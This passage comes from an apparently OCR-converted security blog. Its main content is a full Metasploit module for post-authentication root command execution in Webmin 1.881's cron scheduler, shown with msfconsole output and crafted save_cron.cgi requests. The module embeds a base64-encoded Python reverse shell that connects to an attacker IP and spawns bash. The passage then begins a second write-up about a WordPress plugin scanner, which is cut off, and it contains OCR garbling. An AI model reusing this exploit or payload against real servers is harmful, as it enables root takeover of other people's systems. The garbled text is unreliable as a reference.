

Rewriting the request to the one used in Burp – and we are here:

| msf5 exploit(linux/http/webmin_scheduler) > exploit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\lceil$ $\lceil$ *] Started reverse TCP handler on 192.168.111.128:4444<br>$\lceil$ *] We are in login() function, preparing request<br>$\lceil$ *] Login request - sent. Checking response code and cookies:<br>$\lceil$ $\lceil$ * $\rceil$ resp code: 302<br>[*] resp cookie: sid=2aeedc88211d8f6a13ab01d97bc5bb1f;<br>$\lceil f+1 \rceil$ We are logged-in as 'root' now! Yeaaaah! \o/<br>[+] Session cookie: 2aeedc88211d8f6a13ab01d97bc5bb1f<br>$\lceil f+1 \rceil$ Looks like we can access the cron's page. Continuing<br>$\lceil$ *] Attempting to execute the payload<br>$\lceil$ *] My payload is: /usr/bin/id>/tmp/asdasdasd1234567;#<br>$\lceil$ *] request is done what's next? ; S<br>$\lceil$ *] Exploit completed, but no session was created.<br>$msf5 exploit(linux/http/webmin scheduler) >$ |
|                                                                                                    |

Hm... ok. Let's verify if our *request* was added properly:



Looks good. So the case for now is to prepare a valid payload (that will be added to the scheduler as a new job. For our purpose it will be a reverse shell to our Kali VM;)). Unfortunately I wasn't able to *create* a sample *asdasd\* file*. So I decided to run Burp again and check it. After a while – we'll use the updated request presented in the table below:

*/cron/save\_cron.cgi?new=&idx=8&search=&user=root&active=1&cmd=id%3E%2Ftmp%2Fasd123333444444 4%3B%23&input=id%3E%2Ftmp%2Fasd1233334444444%3B%23&comment=yep%2C%20that%27s%20all%2 0to%20get%20r00t&special=hourly&special\_def=0&all\_mins=1&all\_hours=1&all\_days=1&all\_months=1&all \_weekdays=1&range\_def=1&range\_start\_day=&range\_start\_month=1&range\_start\_year=&range\_end\_day =&range\_end\_month=1&range\_end\_year=&saverun=Save%20and%20Run%20Now*

Here we go:



Looks good so far. Continuing...

(At this stage my mistake was: still not read the whole manual – so I failed with the payload.)

See below:



Indeed – our *payload* worked but not as I expected. As you can see on the screen above I still used *netcat* to receive a connection from the target machine. (So we can say the final *poc module* – at this stage – is still "in progress". I will leave it to you as another excercise. ;))

Full code is presented in the table below. **Remember to use it only during legal projects. Thanks!**

Quick&dirty poc module – postauth RCE for Webmin 1.881:

```
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
 def initialize(info = \{\})
  super(update_info(info,
    'Name' => 'Webmin Scheduler Postauth Remote Command Execution',
    'Description' => %q(
     This module exploits an arbitrary command execution vulnerability in Webmin
     1.881 and possibly lower versions. Any user authorized to the "Scheduler Cron Jobs"
     module can execute arbitrary commands with root privileges.
    ),
   'Author' \Rightarrow [
     'Cody Sixteen <code610>' # poc based on: 'AkkuS <Özkan Mustafa Akkuş>' - Webmin Package Update RCE module
    ],
    'License' => MSF_LICENSE,
    'References' =>
    \lceil ['CVE', 'nope'],
      ['URL', 'https://code610.blogspot.com/p/mini-arts.html']
     ],
    'Privileged' => true,
    'Payload' =>
     {
      'DisableNops' => true,
      'Space' => 512,
      'Compat' =>
       {
        'PayloadType' => 'cmd'
```

```
 }
     },
    'DefaultOptions' =>
     {
      'RPORT' => 12321,
      'SSL' => true,
      'PAYLOAD' => 'cmd/unix/generic'
    },
    'Platform' => 'unix',
   'Arch' => ARCH_CMD,<br>'Targets' => [['Webmin \cdot=> [['Webmin <= 1.881', {}]],
    'DisclosureDate' => 'Oct 20 2020',
    'DefaultTarget' => 0)
  )
  register_options [
    OptString.new('USERNAME', [true, 'Webmin Username']),
     OptString.new('PASSWORD', [true, 'Webmin Password']),
     OptString.new('TARGETURI', [true, 'Base path for Webmin application', '/'])
  ]
 end
 def peer
  "#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
 end
 def login
  print_status("We are in login() function, preparing request...") # DEBUG++
  res = send_request_cgi({
   'method' => 'POST',
   'uri' => normalize_uri(target_uri, '/session_login.cgi'),
   'cookie' => 'testing=1,redirect=1', # it must be used for "Error - No cookies"
    'vars_post' => {
    'page' => '',
     'user' => datastore['USERNAME'],
    'pass' => datastore['PASSWORD']
   }
  })
  print_status("Login request - sent. Checking response code and cookies:")
 #print_status("resp code: #{res.code}")
  #print_status("resp cookie: #{res.get_cookies}")
 if res && res.code == 302 && res.get_cookies =\sim /sid=(\w+)/
   print_status("resp code: #{res.code}" )
   print_status("resp cookie: #{res.get_cookies}")
   return $1
  end
  return nil unless res
 ''
 end
 def check
  cookie = login
  print_good("We are logged-in as 'root'! \o/")
  return CheckCode::Detected if cookie == ''
  return CheckCode::Unknown if cookie.nil?
  vprint_status('Attempting to execute...')
  # check version
  res = send_request_cgi({
   'method' => 'GET',
   'uri' => normalize_uri(target_uri.path, 'cron','save_cron.cgi'),
   'cookie' => "sid=#{cookie},redirect=1,testing=1",
  'vars_get' => { "xnavigation" => "1" }
  })
```

```
 if res && res.code == 302 && res.body
    version = res.body.split("- Webmin 1.")[1]
    return CheckCode::Detected if version.nil?
    version = version.split(" ")[0]
    if version <= "910"
     # check package update priv
     res = send_request_cgi({
      'uri' => normalize_uri(target_uri.path, "cron/"),
      'cookie' => "sid=#{cookie}"
     })
     if res && res.code == 200 && res.body =~ /Dashboard/
      print_status("NICE! #{datastore['USERNAME']} has the right to >>Package Update<<")
      return CheckCode::Vulnerable
     end
    end
   end
   print_error("#{datastore['USERNAME']} doesn't have the right to >>Package Update<<")
   print_status("Please try with another user account!")
   CheckCode::Safe
  end
  def exploit
   cookie = login
   if cookie == '' || cookie.nil?
  fail_with(Failure::Unknown, 'Failed to retrieve session cookie')
   end
  print_good("We are logged-in as 'root' now! Yeaaaah! \\o/")
   print_good("Session cookie: #{cookie}")
   res = send_request_cgi(
   'method' => 'POST',
    'uri' => normalize_uri(target_uri, 'cron','save_cron.cgi'),
    'headers' => { 'Referer' => "#{peer}/cron/edit_cron.cgi?new=1&search=&xnavigation=1"},
    'cookie' => "sid=#{cookie}"
  \lambda unless res && res.code == 200
  fail_with(Failure::Unknown, 'Request failed')
   end
  print_good("Looks like we can access the cron's page. Continuing...")
  print status("Attempting to execute the payload...")
   run_update(cookie)
  end
  def run_update(cookie)
   #@b64p = Rex::Text.encode_base64(payload.encoded)
   #my_payload = 'id>/tmp/asd1233334444444;#'#
   my_payload = 'echo 
cHl0aG9uIC1jICdpbXBvcnQgcHR5O2ltcG9ydCBzb2NrZXQsb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NU
UkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC4xMTEuMTI4Iiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApO29zLmR1cDIocy5maWxlb
m8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7cHR5LnNwYXduKCIvYmluL2Jhc2giKScK|base64 -d|sh'
   payload = my_payload
   print_status("My payload is: #{payload}") # Rex::Text.uri_encode(my_payload)
   res = send_request_cgi(
   {
     'method' => 'POST',
     'cookie' => "sid=#{cookie},redirect=1,testing=1",
     'ctype' => 'application/x-www-form-urlencoded',
     'uri' => normalize_uri(target_uri.path, 'cron', 'save_cron.cgi'),
     'headers' =>
\overline{\phantom{a}} 'Referer' => "#{peer}/cron/save_cron.cgi?new=1*search=&xnavigation=1"
      },
     'data' => 
"new=1&idx=&search=&user=root&active=1&cmd=#{payload}&input=#{payload}&comment=yep%2C%20that%27s%20all%20to%20get
%20r00t&special def=0&special=hourly&all_mins=1&all_hours=1&all_days=1&all_months=1&all_weekdays=1&range_def=1&range_st
art_day=&range_start_month=1&range_start_year=&range_end_day=&range_end_month=1&range_end_year="
   })
```

```
print_status("request is done... what's next dude...? ;S")
 end
end
```


Remember to keep reading the docs [12, 13]. Few similar *example bugs* you'll find here[3].

#### <span id="page-25-0"></span>**REFERENCES**

Below is the list of links used in this article:

- 1. [Ruby language](http://www.ruby-lang.org/)
- 2. [Metasploit Framework](https://rapid7.github.io/metasploit-framework/api/)
- 3. code610 [Found bugs](https://code610.blogspot.com/p/found.html)
- 4. [Webmin webpage](https://www.webmin.com/)
- 5. [OpenVPN with Webmin](https://releases.turnkeylinux.org/turnkey-openvpn/)
- 6. [Kali Linux](https://www.kali.org/)
- 7. [code610](https://code610.blogspot.com/p/contact.html)  contact
- 8. [Kali Linux Download page](https://www.kali.org/downloads/)
- 9. [ZetCode Tutorial](http://zetcode.com/web/rubyhttpclient/)
- 10. [Burp Suite](portswigger.net)
- 11. [TurnKey Linux Virtual Machines](turnkeylinux.org)
- 12. [Custom scripting with MSF](https://www.offensive-security.com/metasploit-unleashed/custom-scripting/)
- 13. [Ruby and Metasploit Framework](https://www.rubydoc.info/github/rapid7/metasploit-framework/toplevel)
- 14. [Blogspot writeups](https://code610.blogspot.com/p/mini-arts.html)
- 15. [Offensive Security Team](https://www.offensive-security.com/)

I hope you enjoyed IT. ;]

<span id="page-27-0"></span>Wordprice.py – quick&dirty mass-scanner for Wordpress plugins



Yes. We'll try to "extend our Wordpress experience"... ;] Here we go...

#### <span id="page-28-0"></span>INTRO

Since many, many years I'm wondering if there is any good so called *source code scanner*. I remember some old projects (like *flawfinder* or *rats*) but nowadays I'm not sure if ('publicly') is anything available beside RISP[1] (or SonarCube[2].

Few days ago I decided to finaly sit back to that idea again [3] and I started to creating my super-grep-based-python-script-scanner one more time... ;] Below you will find few notes about it. Let's go...

#### <span id="page-28-1"></span>ENVIRONMENT

As usual[4] I'm using Kali VM[5] as my 'pentester jumphost' so basicaly the whole environment this time is the python working on Kali. ;) That's all (because I like to keep in mind that the script could be used for example "during CTF" when you are already on the box and would like to "scan the webroot" to find few more bugs on that host).

If there will be anything else needed to install or change – I will drop a note about it below.

Let's move forward.

#### <span id="page-28-2"></span>IDEA

The idea for 'the scanner' was very simple. I decided that it will be nice to implement possibility to:

- download the target code
- unpack it to location X
- search for bugs in unzipped location X of the downloaded plugin

Simple like that. Right. ;] So let's move forward directly to the first results...

#### <span id="page-28-3"></span>**FIRST RESULTS**

I started the script from some 'base URL address to check'. Of course in our case – looking for bugs in Wordpress plugins – we will start from the official 'plugin link'[6]:



We should be somewhere here:



So far, so good. For the "popular" plugins we have 49 pages of packages to check. Let's start from the initial GET request to the target page to grab a list of links for available plugins:



Looks good. After a while we should have a basic 'statistics' for example of how long our code will work:



For now we should be here:



Next – our function to download plugins (it's simple wrapper for *subprocess*):



Yes, the code is super advanced but I believe you'll get the idea so far, what's going on. ;)

#### Continuing here:

